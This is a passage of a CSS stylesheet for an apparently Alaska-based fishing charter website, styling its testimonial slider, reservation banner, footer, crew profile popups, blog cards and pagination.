	line-height: 28px;
	color: #F6C04E;
}
.section-heading-h3 {
	font-family: "Roboto Condensed";
	font-size: 51px;
	font-weight: 700;
	text-align: center;
	line-height: 50px;
	color: #FFFFFF;
}
.everyone-else-panel {
	float: left;
	width: 100%;
}
.everyone-else-figure {
	width: 33.3333333333%;
	float: left;
}
.everyone-else-figure-inner {
	width: 100%;
	height: auto;
	float: left;
	position: relative;
	height: auto;
}
.everyone-else-figure-inner h2 {
	background-color: rgba(35,38,42,0.8);
	width: 80%;
	padding: 17px 10px;
	font-family: "Roboto Condensed";
	font-size: 18px;
	text-align: center;
	line-height: 22px;
	letter-spacing: 1px;
	color: #FFFFFF;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	z-index: 5;
	transition: all 0.35s ease;
	-webkit-transition: all 0.35s ease;
	-ms-transition: all 0.35s ease;
	-o-transition: all 0.35s ease;
	opacity: 1;
	font-weight: 300;
}
.ee-figure-main-img {
	float: left;
	width: 100%;
	height: auto;
	overflow: hidden;
}
.ee-figure-main-img img {
	float: left;
	width: 100%;
	height: 100%;
	object-fit: cover;
	-webkit-object-fit: cover;
	transform: scale(1.15);
	-webkit-transform: scale(1.15);
	transition: all 0.35s ease;
	-webkit-transition: all 0.35s ease;
	-ms-transition: all 0.35s ease;
	-o-transition: all 0.35s ease;
}
.everyone-else-figure-overlay {
	background-color: rgba(35,38,42,0.8);
	position: absolute;
	z-index: 4;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	transition: all 0.35s ease;
	-webkit-transition: all 0.35s ease;
	-ms-transition: all 0.35s ease;
	-o-transition: all 0.35s ease;
	opacity: 0;
}
.everyone-else-figure-conetnt:after {
	position: relative;
	width: 100%;
	height: 100%;
	border: 1px solid #F6C04E;
	content: "";
	display: block;
}
.everyone-else-figure-conetnt {
	position: absolute;
	z-index: 6;
	padding: 10px;
	text-align: center;
	width: 100%;
	height: 100%;
	/*height: calc(100% - 100px);

	height: -webkit-calc(100% - 100px);

	height: -ms-calc(100% - 100px);

	height: -o-calc(100% - 100px);

	width: calc(100% - 100px);

	width: -webkit-calc(100% - 100px);

	width: -ms-calc(100% - 100px);

	width: -o-calc(100% - 100px);*/

	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	left: 50%;
	top: 50%;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	opacity: 0;
}
.ee-figure-conetnt-iiner {
	width: 100%;
	position: absolute;
	top: 60%;
	left: 0;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	padding: 20px 25px;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.everyone-else-figure-conetnt h3 {
	font-family: "Roboto Condensed";
	font-size: 18px;
	font-weight: 500;
	text-align: center;
	line-height: 21px;
	letter-spacing: 1px;
	color: #FFFFFF;
	position: relative;
	padding-bottom: 15px;
}
.everyone-else-figure-conetnt h3 a {
	color: #FFFFFF;
}
.everyone-else-figure-conetnt h3:after {
	background-color: #F6C04E;
	width: 50px;
	height: 1px;
	content: "";
	margin: 0 auto;
	display: block;
	margin-top: 14px;
}
.everyone-else-figure-text {
	font-family: "Roboto";
	font-size: 14px;
	text-align: center;
	line-height: 21px;
	color: #FFFFFF;
	padding: 0px 26px;
	height: 84px;
	overflow: hidden;
	font-weight: 300;
}
.everyone-else-figure-text p {
	padding: 0;
}
.everyone-else-figure-inner:hover {
}
.everyone-else-figure-inner:hover .ee-figure-main-img img {
	transform: scale(1);
	-webkit-transform: scale(1);
}
.everyone-else-figure-inner:hover .everyone-else-figure-overlay {
	opacity: 1;
}
.everyone-else-figure-inner:hover h2 {
	opacity: 0;
}
.everyone-else-figure-inner:hover .everyone-else-figure-conetnt {
	opacity: 1;
}
.everyone-else-figure-inner:hover .ee-figure-conetnt-iiner {
	top: 50%;
}
.testimonial-section {
    background-position: center 50px;
    background-repeat: no-repeat;
    background-size: 994px auto;
    padding: 100px 0 15px;
}
.testimonial-slider-wrap {
	float: left;
	margin-top: -60px;
	overflow: hidden;
	padding-top: 100px;
	position: relative;
	width: 100%;
	padding-bottom: 10px;
}
.testimonial-slider-custom {
	width: 50%;
	margin: 0 auto;
}
.charters-figure-over-panel-heading+p{
	padding-bottom:10px;
}
.testimonial-panel {
	/*height: 336px;*/
	height: auto;
	background-color: #FFFFFF;
	box-shadow: 0 3px 4px 2px rgba(0,0,0,0.1);
	border-radius: 0 0 5px 5px;
	width: 48%;
	margin: 0 61px;
	border-top: 5px solid #f6c04e;
	border-radius: 5px;
	position: relative;
	display: inline-block;
}
.testimonial-logo-box {
	background: #fff;
	border-radius: 100%;
	box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 -2px 4px rgba(0, 0, 0, 0.1);
	height: 120px;
	left: 50%;
	margin-top: -60px;
	position: relative;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	width: 190px;
	z-index: 10;
}
.testimonial-logo-box img {
	float: left;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.testimonial-rating-box {
	margin-top: -5px;
	position: relative;
	z-index: 11;
	margin-bottom: 20px;
}
.testimonial-text {
	padding: 0 50px;
	font-family: "Roboto";
	font-size: 16px;
	font-weight: 300;
	text-align: center;
	line-height: 26px;
	color: #475068;
	border-bottom: 1px solid #E6E6E6;
	padding-bottom: 32px;
	margin-bottom: 20px;
	min-height:190px;
}
.testimonial-name {
	font-family: "Roboto";
	font-size: 30px;
	font-weight: bold;
	text-align: center;
	line-height: 35px;
	color: #475068;
}
.testimonial-reviewer {
	font-family: "Roboto";
	font-size: 14px;
	font-style: italic;
	text-align: center;
	line-height: 26px;
	color: #475068;
	margin-top: 2px;
	padding-bottom:26px;
}
.left-quote {
	color: #dfc07d;
	font-family: "Lora";
	font-size: 144px;
	left: 50px;
	line-height: 175px;
	opacity: 0.2;
	position: absolute;
	top: 44px;
}

.right-quote {
    bottom: 44px;
    color: #dfc07d;
    font-family: "Lora";
    font-size: 144px;
    line-height: 232px;
    opacity: 0.2;
    position: absolute;
    right: 46px;
}
.testimonial-slider-custom .slick-prev, .testimonial-slider-custom .slick-next {
	display: none;
}
.testimonial-slider-wrap .slick-list.draggable {
	overflow: visible !important;
}
.testimonial-slider-wrap .slick-dots {
	margin: 60px 0 0 0;
	width: 100%;
	text-align: center;
}
.testimonial-slider-wrap .slick-dots li {
	display: inline-block;
	margin: 0 5px;
}
.testimonial-slider-wrap .slick-dots li button {
	background-color: transparent;
	width: 10px;
	height: 10px;
	background-color: rgba(223,192,125,0.4);
	padding: 0;
	border: 0;
	border-radius: 100%;
	display: block;
	font-size: 0;
	cursor: pointer;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.testimonial-slider-wrap .slick-dots li button:hover {
	background-color: #DFC07D;
}
.testimonial-slider-wrap .slick-dots li.slick-active button {
	background-color: #DFC07D;
}
.testimonial-slider-wrap:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 25%;
	height: 100%;
	background: linear-gradient(90deg, #FFFFFF 0%, rgba(255,255,255,0) 100%);
	content: "";
	z-index: 10;
	opacity: 0.9;
}
.testimonial-slider-wrap:after {
	position: absolute;
	right: 0;
	top: 0;
	width: 25%;
	height: 100%;
	background: linear-gradient(90deg, #FFFFFF 0%, rgba(255,255,255,0) 100%);
	transform: scaleX(-1);
	-webkit-transform: scaleX(-1);
	content: "";
	z-index: 10;
	opacity: 0.9;
}
.reservation-section {
	float: left;
	width: 100%;
	height: auto;
	position: relative;
}
.reservation-img-panel {
	float: left;
	width: 100%;
	height: auto;
}
.reservation-img-panel img {
	width: 100%;
	height: auto;
	float: left;
}
.reservation-section .overlay {
	background-color: rgba(35,38,42,0.5);
	z-index: 3;
}
.reservation-contain-box {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	height: 100%;
	z-index: 10;
}
.reservation-contain-box-inner {
}
.reservation-contain-box-inner h2 {
	font-family: "Roboto Condensed";
	font-size: 24px;
	font-weight: 700;
	line-height: 28px;
	letter-spacing: -1px;
	color: #C7D2E0;
}
.reservation-contain-box-inner h3 {
	font-family: "Roboto Condensed";
	font-size: 64px;
	font-weight: 700;
	line-height: 75px;
	letter-spacing: -1px;
	color: #FFFFFF;
	margin-bottom: 10px;
}
.reservation-contain-box-inner h4 {
	font-family: "Roboto Condensed";
	font-size: 16px;
	font-weight: bold;
	font-style: italic;
	line-height: 19px;
	color: #F6C04E;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.reservation-contain-box-inner {
	left: 50%;
	position: absolute;
	text-align: center;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
}
.reservation-contain-box-inner img.salmon-fish-img-a {
	position: absolute;
	right: 8px;
	top: -48px;
	z-index: 1;
}
.reservation-contain-box-inner h2, .reservation-contain-box-inner h3, .reservation-contain-box-inner h4, .reservation-contain-box-inner a {
	position: relative;
	z-index: 5;
}
.footer {
}
.footer-top {
	padding: 45px 100px;
	background-color: #181A1D;
	float: left;
	width: 100%;
}
.footer-col {
	float: left;
	width: 20%;
	border-right: 1px solid rgba(255,255,255,0.2);
	padding: 0 50px;
	height: 220px;
}
.footer-col-1 {
	padding-left: 0;
	width: 15%;
}
.footer-col-2 {
	width: 25%;
}
.footer-col-3 {
	width: 25%;
}
.footer-col-4 {
	width: 35%;
	padding-right: 0;
	border-right: 0;
}
.footer-menu {
}
.footer-menu ul {
}
.footer-menu ul li {
	width: 100%;
	float: left;
	margin-bottom: 19px;
}
.footer-menu ul li a {
	display: inline-block;
	font-family: "Roboto Condensed";
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 1px;
	color: #FFFFFF;
	font-weight: 300;
	text-transform: uppercase;
}
.footer-menu ul li a:hover, .footer-menu ul li.current-menu-item a {
	color: #F6C04E;
}
.weather-forecast-box {
	font-family: "Roboto Condensed";
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 1px;
	color: #FFFFFF;
	text-transform: uppercase;
	font-weight: 300;
}
.weather-forecast-box a {
	color: #ffffff;
}
.weather-forecast-box a:hover {
	color: #f6c04e;
}
.weather-forecast-box p {
	padding-bottom: 21px;
}
.socila-box-footer {
	width: 100%;
	margin-top: 54px;
}
.socila-box-footer a {
	color: #fff;
	font-family: 'FontAwesome';
	font-size: 22px;
	width: 48px;
	height: 48px;
	text-align: center;
	float: left;
	line-height: 48px;
}
.facebook {
	background-color: #295396;
}
.facebook:before {
	content: "\f09a";
}
.tripadvisor {
	background-color: #09A64F;
}
.tripadvisor:before {
	content: "\f262";
}
.yelp {
	background-color: #C22A2A;
}
.yelp:before {
	content: "\f1e9";
}

.alaska_banner{
	background: url('../images/best-of-alaska-white.png');
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	background-color: #222222;
}

.footer-contact-col {
}
.footer-contact-row {
	font-family: "Roboto Condensed";
	font-size: 18px;
	font-weight: 300;
	line-height: 21px;
	letter-spacing: 1px;
	color: rgba(255,255,255,0.8);
	margin-bottom: 20px;
}
.footer-contact-row a {
	color: rgba(255,255,255,0.8);
}
.footer-heading {
	font-family: "Roboto Condensed";
	font-size: 16px;
	font-weight: 700;
	line-height: 19px;
	letter-spacing: 1px;
	color: #F6C04E;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.text-italic {
	font-style: italic;
}
.footer-follow-us-col {
}
.instagram-id-text {
	font-family: "Roboto Condensed";
	font-size: 27px;
	font-weight: bold;
	font-style: italic;
	line-height: 32px;
	color: #FFFFFF;
	margin-bottom: 18px;
	word-break: break-all;
	word-wrap: break-word;
	display: block;
}
.instagram-img-box {
	float: left;
	width: 100%;
	height: 137px;
}
.instagram-img-box img {
	float: left;
	height: 137px;
	object-fit: cover;
	-webkit-object-fit: cover;
	width: 33.3333%;
}
.footer-bottom {
}
.footer-bottom {
	background-color: #0E0F11;
	padding: 0 100px;
}
.copyright {
	float: left;
	opacity: 0.6;
	font-family: "Roboto";
	font-size: 12px;
	font-weight: 400;
	line-height: 14px;
	letter-spacing: 1px;
	color: #FFFFFF;
	padding: 17px 0;
}
.footer-sub-menu {
	display: inline-block;
	padding: 12px 30px;
}
.footer-sub-menu ul {
	padding: 0;
	margin: 0;
}
.footer-sub-menu ul li {
	border-right: 1px solid rgba(246,192,78,0.6);
	display: inline-block;
	line-height: 12px;
	margin-right: 8px;
	padding-right: 10px;
}
.footer-sub-menu ul li:last-child {
	border: 0;
	margin-right: 0px;
	padding-right: 0px;
}
.footer-sub-menu ul li a {
	opacity: 0.6;
	font-family: "Roboto";
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	color: #F6C04E;
}
.footer-sub-menu ul li a:hover {
	opacity: 1;
}
.bannerPadingAdd {
	width: 100%;
	float: left;
	height: 100px;
}
.inner-baner-img-row {
	float: left;
	width: 100%;
	height: 430px;
}
.inner-baner-img-row img {
	width: 100%;
	height: 100%;
	float: left;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.inner-banner-section .container {
	height: 100%;
	top: 0;
}
.inner-banner-section .banner-text {
	width: 60%;
}
.banner.inner-banner-section .overlay {
	background-color: rgba(49,51,55,0.7);
}
.inner-banner-heading {
	font-family: "Roboto Condensed";
	font-size: 58px;
	font-weight: bold;
	line-height: 68px;
	letter-spacing: -1px;
	color: #FFFFFF;
	margin-bottom: 10px;
}
.inner-banner-sub-heading {
	font-family: "Roboto Condensed";
	font-size: 23px;
	font-weight: bold;
	text-align: center;
	line-height: 27px;
	color: #F6C04E;
	margin-bottom: 5px;
}
.scroll-down-panel {
	position: relative;
	left: 50%;
	bottom: 0;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	text-align: center;
	z-index: 10;
	text-align: center;
	line-height: 17px;
	color: #FFFFFF;
	cursor: pointer;
	top: 30px;
}
.scroll-down-panel span {
	font-family: "Roboto Condensed";
	font-size: 12px;
	text-align: center;
	line-height: 14px;
	color: #FFFFFF;
}
 @keyframes bounce {
 0%, 100%, 20%, 50%, 80% {
 -webkit-transform: translateY(0);
 -ms-transform: translateY(0);
 transform: translateY(0);
}
 40% {
 -webkit-transform: translateY(-30px);
 -ms-transform: translateY(-30px);
 transform: translateY(-30px);
}
 60% {
 -webkit-transform: translateY(-15px);
 -ms-transform: translateY(-15px);
 transform: translateY(-15px);
}
}
.scroll-down-panel-circle {
	width: 55px;
	height: 55px;
	border-radius: 100%;
	border: 1px solid #fff;
	border-radius: 100%;
	text-align: center;
	line-height: 53px;
	display: block;
	margin: 0 auto 10px;
	background-image: url(../images/line-arrow@2x.png);
	background-repeat: no-repeat;
	background-size: 13px 21px;
	background-position: center center;
	-webkit-animation: bounce 2s infinite 2s;
	animation: bounce 2s infinite 2s;
}
.section-main {
	position: relative;
}
.section-page-tab-sec {
/*	min-height:1151px;*/

}
.left-panel-box {
	width: 440px;
	position: absolute;
	left: 0;
	top: 0;
	background-color: #25282D;
	height: 100%;
	padding: 60px 100px;
}
.left-panel-menu-bar {
}
.left-panel-menu-bar ul {
	margin: 0;
	padding: 0;
}
.left-panel-menu-bar ul li {
	float: left;
	width: 100%;
	list-style: none;
	margin-bottom: 25px;
}
.left-panel-menu-bar ul li a {
	font-family: "Roboto";
	font-size: 18px;
	line-height: 22px;
	color: #FFFFFF;
}
.left-panel-menu-bar ul li a:hover, .left-panel-menu-bar ul li.current-menu-item a {
	color: #F6C04E;
}

.left-panel-menu-bar ul li ul{
	float:left;
	width:100%;
	margin-left:11px;
	margin-top:5px;
}
.left-panel-menu-bar ul li ul li{
	float:left;
	width:100%;
	margin-bottom:0px;
}
.left-panel-menu-bar ul li ul li a{
	color: rgba(255,255,255,0.7) !important;	font-family: Roboto;	font-size: 14px;	font-style: italic;	font-weight: 300;	line-height: 16px;
	display:block;
	margin-bottom:3px;
}
.left-panel-title {
	font-family: "Roboto Condensed";
	font-size: 24px;
	font-weight: 700;
	line-height: 28px;
	letter-spacing: 1px;
	color: #FFFFFF;
	border-bottom: 1px solid #C8C8C8;
	padding-bottom: 17px;
	margin-bottom: 18px;
}
.right-panel-box {
	width: calc(100% - 440px);
	width: -webkit-calc(100% - 440px);
	width: -ms-calc(100% - 440px);
	width: -o-calc(100% - 440px);
	padding: 60px 90px;
}
.panel-content-head {
	border-bottom: 3px solid #c2c8ca;
	border-top: 3px solid #c2c8ca;
	float: left;
	min-height: 102px;
	width: 100%;
	margin-bottom: 23px;
}
.panel-content-head-left {
    border-right: 3px solid #c2c8ca;
    display: inline-block;
    float: left;
    margin-right: 20px;
    min-height: 102px;
    padding: 11px 20px 9px 6px;
}
.panel-content-head-left h2 {
	font-family: "Roboto Condensed";
	font-size: 66px;
	font-weight: 300;
	line-height: 82px;
	color: #F6C04E;
	height: 90px;
	display: table-cell;
	vertical-align: middle;
}
.panel-content-head-left h3 {
	font-family: "Roboto Condensed";
	font-size: 48px;
	font-weight: 300;
	line-height: 57px;
	color: #F6C04E;
	height: 90px;
	display: table-cell;
	vertical-align: middle;
}
.panel-content-head-right {
	/*display: inline-block;
	width: 500px;
	margin-left: 26px;
	padding-left: 26px;
	border-left: 3px solid #c2c8ca;
	float: left;*/
	padding-top: 6px;
	padding-bottom: 6px;
	min-height: 102px;
	
}
.panel-content-head-right h2 {
	color: #141414;
	display: table-cell;
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: 700;
	height: 96px;
	line-height: 42px;
	vertical-align: middle;
	position: relative;
	top: -3px;
}
.right-panel-content-text {
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	line-height: 27px;
	color: #444B55;
	margin-bottom: 40px;
}
.instagram-flolow-us-panel {
	float: left;
	width: 100%;
	margin-top: 60px;
	margin-bottom: 40px;
}
.instagram-flolow-us-panel h4 {
	font-family: "Roboto Condensed";
	font-size: 16px;
	font-weight: bold;
	font-style: italic;
	line-height: 19px;
	color: #F6C04E;
	margin-bottom: 6px;
}
.instagram-flolow-us-panel a.instagram-text-id {
	font-family: "Roboto Condensed";
	font-size: 27px;
	font-weight: 700;
	font-style: italic;
	margin-bottom: 18px;
	line-height: 32px;
	color: #25282D;
	display: block;
}
.panel-content-head.panel-content-head-2 .panel-content-head-left {
	font-size: 48px;
	line-height: 57px;
}
.contain-charter-img-col-A .full-img {
	width: 100%;
	height: auto;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.contain-charter-img-col-A .contain-charter-img-img-box:nth-child(even) {
	padding-left: 10px;
}
.contain-charter-img-col-A .contain-charter-img-img-box:nth-child(odd) {
	padding-right: 10px;
}
.contain-charter-img-col-A .contain-charter-img-img-box {
	width: 50%;
	float: left;
}
.contain-charter-img-img-box {
	margin-top: 15px;
}
.about-banner-section.inner-banner-section .banner-text {
	width: 70%;
}
.section-slider-main {
	width: 100%;
	float: left;
}
.section-slider-wrap {
	width: 100%;
	float: left;
	position: relative;
	overflow: hidden;
}
.section-slider-row {
	width: 100%;
	float: left;
}
.section-slider-row img {
	width: 100%;
	float: left;
	height: auto;
}
.advance-arrow-btn-wrap-panel {
	float: left;
	position: absolute;
	bottom: 40px;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	z-index: 40;
}
.section-slider-main .slick-dots {
	display: inline-block;
	margin: 4px 0;
	float: left;
}
.section-slider-main .slick-dots li {
	display: inline-block;
	margin: 0 5px;
	float: left;
}
.section-slider-main .slick-dots li button {
	padding: 0;
	margin: 0;
	border: 0;
	width: 10px;
	height: 10px;
	background-color: rgba(255,255,255,0.6);
	border-radius: 100%;
	display: block;
	font-size: 0;
	cursor: pointer;
}
.section-slider-main .slick-dots li button:hover, .section-slider-main .slick-dots li.slick-active button {
	background-color: #DFC07D;
}
.section-slider-main .slick-prev {
	float: left;
	padding: 0 10px 0 0;
}
.section-slider-main .slick-next {
	float: right;
	padding: 0 0px 0 10px;
}
.section-slider-main .arrow-btn-slidrr {
	margin: 0;
	border: 0;
	border-radius: 100%;
	display: block;
	background-color: transparent;
	font-size: 0;
	color: #F6C04E;
	cursor: pointer;
}
.section-slider-main .arrow-btn-slidrr:after, .section-slider-main .arrow-btn-slidrr:before {
	font-family: 'FontAwesome';
	font-size: 18px;
}
.section-slider-main .arrow-btn-slidrr.slick-prev:before {
	content: "\f104";
}
.section-slider-main .arrow-btn-slidrr.slick-next:before {
	content: "\f105";
}
.about-page-section {
	background-color: #25282D;
}
.section-right-col {
	background-color: #25282D;
}
.section-col-inner-sec {
	padding: 62px 60px;
}
.section-col-heading {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: bold;
	line-height: 42px;
	color: #FFFFFF;
	margin-bottom: 42px;
}
.section-col-tab-panel {
	float: left;
	width: 100%;
}
.tabmenu {
}
.tabmenu ul {
	margin: 0 0 18px 0;
	border-bottom: 2px solid #979797;
	float: left;
	width: 100%;
}
.tabmenu ul li {
	float: left;
	list-style: none;
	margin-right: 30px;
}
.tabmenu ul li a {
	font-family: "Roboto Condensed";
	font-size: 12px;
	font-weight: 500;
	line-height: 14px;
	color: #fff;
	display: block;
	text-transform: uppercase;
	padding-bottom: 12px;
	border-bottom: 2px solid;
	border-color: transparent;
	position: relative;
	top: 2px;
}
.tabmenu ul li a:hover, .tabmenu ul li a.currentTabNav {
	border-bottom: 2px solid #F6C04E;
	color: #F6C04E;
}
.section-col-tab-content {
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	line-height: 25px;
	color: #DADADA;
}
.section-col-tab-content p:last-child {
	padding: 0;
}
.our-crew-section {
	padding: 90px 0 70px;
}
.our-crew-section .container {
	width: 730px;
}
.section-heading-small {
	font-family: "Roboto Condensed";
	font-size: 18px;
	font-weight: 700;
	line-height: 21px;
	color: #DFC07D;
	margin-bottom: 5px;
}
.section-heading {
	font-family: "Roboto Condensed";
	font-size: 36px;
	font-weight: 700;
	line-height: 42px;
	color: #25282D;
	margin-bottom: 20px;
}
.our-crew-contanr-box {
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	text-align: center;
	line-height: 27px;
	color: #444B55;
}
.our-crew-contanr-box p:last-child {
	padding: 0;
}
.profile-panel {
	text-align: center;
	float: left;
	width: 100%;
	position: relative;
}
.profile-row {
	margin-top: 60px;
}
.profile-col {
	float: left;
	width: 25%;
	margin-bottom: 30px;
}
.profile-col-inner {
	cursor: pointer;
}
.profile-img-box {
	width: 125px;
	height: 125px;
	display: inline-block;
	border-radius: 100%;
	overflow: hidden;
	background-color: #D8D8D8;
	margin-bottom: 15px;
}
.profile-img-box img {
	width: 100%;
	height: 100%;
	border-radius: 100%;
}
.profile-col-heading {
	font-family: "Roboto Condensed";
	font-size: 18px;
	font-weight: bold;
	line-height: 21px;
	color: #25282D;
	margin-bottom: 3px;
}
.profile-col-sub-heading {
	font-family: "Roboto";
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	line-height: 27px;
	color: #444B55;
}
.profile-bio-popup {
	position: fixed;
	width: 100%;
	right: 0;
	top: 0;
	z-index: 300;
	height: 100%;
	overflow: auto;
	background-color: rgba(0,0,0,0.5);
}
.profile-bio-popup-inner {
	position: fixed;
	width: 800px;
	right: 0;
	top: 0;
	z-index: 300;
	height: 100%;
	overflow: auto;
	background-color: #25282d;
	padding: 100px;
	transform: translateX(100%);
	-webkit-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transition: all 1s ease;
	-webkit-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
}
.profile-bio-img-box {
	width: 350px;
	height: 350px;
	border-radius: 100%;
	background-color: #D8D8D8;
	overflow: hidden;
	float: left;
	position: relative;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	margin-bottom: 30px;
}
.profile-bio-popup.is-move .profile-bio-popup-inner {
	transform: translateX(0%);
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	-o-transform: translateX(0%);
}
.profile-bio-img-box img {
	width: 100%;
	height: 100%;
	float: left;
	border-radius: 100%;
}
.profile-bio-heading {
	color: #ffffff;
	font-family: "Roboto Condensed";
	font-size: 48px;
	font-weight: bold;
	line-height: 58px;
	margin-bottom: 10px;
	margin-bottom: 30px;
}
.profile-bio-contain {
	font-family: "Roboto";
	font-size: 15px;
	font-weight: 300;
	text-align: center;
	line-height: 24px;
	color: #fff;
	text-align: left;
	margin-bottom: 100px;
}
.btn-med {
	height: 40px;
	line-height: 40px;
	display: inline-block;
	padding: 0 26px;
	font-weight: 700;
}
.btn-med:hover {
	font-weight: 700;
}
.close-popup-link {
	width: 100px;
	height: 100px;
	background-color: #373a40;
	text-align: center;
	line-height: 100px;
	position: absolute;
	top: 0;
	right: 0;
	cursor: pointer;
}
.body-is-fixed {
	overflow: hidden;
}
.blog-banner-section .inner-baner-img-row {
	height: 360px;
}
.blog-page-section {
	padding-bottom: 60px;
}
.blog-page-section .container {
	width: 1270px;
}
.container-blog-page {
	background-color: #eeeeee;
	float: left;
	margin-top: -102px;
	padding: 20px 24px;
	position: relative;
	width: 100%;
	z-index: 10;
}
.blog-post-row {
	margin-left: -20px;
}
.blog-post-figure {
	width: 25%;
	float: left;
	padding-left: 20px;
	margin-bottom: 25px;
}
.blog-post-figure-inner {
	float: left;
	width: 100%;
	position: relative;
	background-color: #FFFFFF;
	padding-bottom: 27px;
	-webkit-box-shadow: 0 2px 12px 1px rgba(0, 0, 0, 0);
	box-shadow: 0 2px 12px 1px rgba(0, 0, 0, 0);
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.blog-post-figure-inner:hover {
	-webkit-box-shadow: 0 2px 12px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 2px 12px 1px rgba(0, 0, 0, 0.1);
}
.blog-post-figure-main {
	float: left;
	width: 100%;
}
.overall-link {
	position: absolute;
	z-index: 5;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}
.blog-post-figure-img-box {
	width: 100%;
	height: 185px;
	overflow: hidden;
	float: left;
	background-image: url(../images/non-img-blog-post@2x.png);
	background-position: center;
	background-size: 217px auto;
	background-repeat: no-repeat;
}
.blog-post-figure-img-box img {
	width: 100%;
	height: 100%;
	float: left;
	object-fit: cover;
	-webkit-object-fit: cover;
}
.blog-post-figure-date {
	font-family: "Roboto";
	font-size: 11px;
	font-weight: 500;
	line-height: 13px;
	letter-spacing: 1px;
	color: #969696;
	position: relative;
	text-transform: uppercase;
	padding: 13px 20px;
	border-bottom: 1px solid #EEEEEE;
	border-top: 1px solid #EEEEEE;
	float: left;
	width: 100%;
	margin-bottom: 15px;
}
.blog-post-figure-date:before {
	content: "";
	background-image: url(../images/time-icon@2x.png);
	background-repeat: no-repeat;
	background-size: 10px 10px;
	background-position: left center;
	padding-left: 11px;
	margin-right: 6px;
}
.blog-post-figure-heading {
	font-family: "Roboto Condensed";
	font-size: 16px;
	font-weight: 700;
	line-height: 20px;
	color: #31363D;
	text-transform: uppercase;
	float: left;
	width: 100%;
	margin-bottom: 6px;
	padding: 0 20px;
	height: 40px;
	overflow: hidden;
	transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
}
.blog-post-figure-heading a {
	color: #31363D;
}
.blog-post-figure-inner:hover .blog-post-figure-heading {
	color: #f6c04e;
}
.blog-post-figure-text {
	font-family: "Roboto";
	font-size: 12px;
	line-height: 20px;
	color: #31363D;
	margin-bottom: 11px;
	padding: 0 20px;
	height: 60px;
	overflow: hidden;
}
.blog-post-figure-text p {
	padding: 0;
}
.text-link-btn {
	font-family: "Roboto Condensed";
	font-size: 12px;
	font-weight: bold;
	line-height: 14px;
	color: #DFC07D;
	text-transform: uppercase;
	margin: 0 20px;
	position: relative;
	z-index: 6;
}
.pagination {
	margin: 40px 0;
	text-align:center;
}
.pagination ul {
    display: inline-block;
    list-style: outside none none;
    margin: 0 auto;
    text-align: center;
    width: auto;
}
.pagination ul li {
	display: inline-block;
	margin: 4px 4px ;
}
.pagination ul li a {
	display: block;
	width: 43px;
	height: 43px;
	border: 1px solid #D9D9D9;
	border-radius: 4px;
	font-family: "Roboto";
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	line-height: 16px;
	color: #DFC07D;
	line-height: 41px;
}
.pagination ul li a:hover {
	border: 1px solid #DFC07D;
	color: #fff;
	background-color: #DFC07D;
}
.pagination ul li a.current_page{
	border: 1px solid #DFC07D;
	color: #fff;
	background-color: #DFC07D;
}
.pagination ul li.pagi-prev a, .pagination ul li.pagi-next a {
	width: 101px;
}
.pagination ul li.pagi-prev {
	margin-right: 12px;
}
.pagination ul li.dot a {
    border: 0  !important;
	background-color:transparent !important;
	color: #DFC07D !important;
}
.pagination ul li.pagi-next {
	margin-left: 12px;
}
.pagination ul li.pagi-prev a:before, .pagination ul li.pagi-next a:before {
	font-family: 'FontAwesome';
	font-size: 18px;
}
.pagination ul li.pagi-prev a:before {
	content: "\f104";
}
.pagination ul li.pagi-next a:before {
	content: "\f105";
}
